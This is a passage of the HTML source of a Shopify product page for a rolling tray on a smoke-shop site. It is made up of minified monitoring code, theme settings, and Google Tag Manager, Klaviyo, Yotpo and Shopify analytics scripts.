b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(4422404014163); // Delete first to re-move the product
      recentlyViewedProducts.add(4422404014163);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:14.99,
                items: [
                    {
                        item_name: `Puff Puff Pass Rolling Tray - Lion`,
                        item_id: "4422404014163",
                        price: 9.99,
                        item_brand: "Puff Puff Pass", 
                        item_category:"Rolling Tray",
                        item_variant: "Medium",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/puff-puff-pass-rolling-tray-lion?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = "5"
          MetafieldYotpoCount = "1"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Puff Puff Pass Rolling Tray - Lion",
          ProductID: 4422404014163,
          Categories: ["All","Best Sellers","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Dopezilla BOGO","Elite Gift Eligible","ELITE: Free Gift Eligible","Famous Brandz","Gifts Under $25","Grinders Sale","If You Bought a Hand Pipe. . .","If You Bought Rolling Papers. . .","Newest Items","Puff Puff Pass","Rolling","Rolling Papers \u0026 Trays Sale","Rolling Papers, Trays \u0026 More","Rolling Tray Sale","Rolling Trays","Rolling Trays - Staff Picks"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/products/SmallTray10_grande.jpg?v=1632335827",
          URL: "https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion",
          Brand: "Puff Puff Pass",
          Price: "$9.99",
          Value: "9.99",
          CompareAtPrice: "$8.50"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": 